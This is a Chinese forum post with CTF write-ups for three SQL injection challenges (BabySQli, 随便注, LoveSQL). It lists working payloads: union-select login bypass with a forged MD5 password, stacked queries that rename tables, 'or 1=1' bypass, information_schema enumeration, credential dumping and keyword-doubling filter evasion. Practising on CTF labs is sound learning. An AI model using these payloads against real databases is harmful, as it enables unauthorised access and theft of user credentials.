本帖最后由 孤樱懶契 于 2021-8-3 12:48 编辑



[GXYCTF2019]BabySQli



1、测试注入点

2、发现源码里面有base32到base64的解密

select * from user where username = '$name'

判断有一个user表





3、Order by 找字段







4、用联合查询创建虚拟表进行登录

name=1' union select 1,'admin','21232f297a57a5a743894a0e4a801fc3'#&pw=admin

这里比较坑的就是md5加密没有提示





[强网杯 2019]随便注

1、万能密码注入

1';rename table words to words2;

rename table `1919810931114514` to `words`;

alter table words change flag id varchar(100);

show tables;

show columns from words;#







[极客大挑战 2019]LoveSQL

1、万能密码注入

‘ or 1=1 #

2、找字段

' order by 3 #

’ union select 1,2,3; # 找回显

2' union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema=database() #

3、爆表

2' union select 1,database(),group_concat(column_name) from information_schema.columns where table_name='geekuser' #

2' union select 1,database(),group_concat(column_name) from information_schema.columns where table_name='l0ve1ysq1' #

2' union select 1,2,group_concat(id,username,password) from l0ve1ysq1 #

2' uunionnion sselectelect 1,2,group_concat(id,username,passwoordd) ffromrom l0ve1ysq1 #

|  发表于 2021-8-3 12:36

发表于 2021-8-3 12:36

发表于 2021-8-3 14:28

发表于 2021-8-3 14:28

发表于 2021-8-3 15:49

发表于 2021-8-3 15:49

发表于 2021-8-3 21:25

发表于 2021-8-3 21:25

发表于 2021-8-4 09:55

发表于 2021-8-4 09:55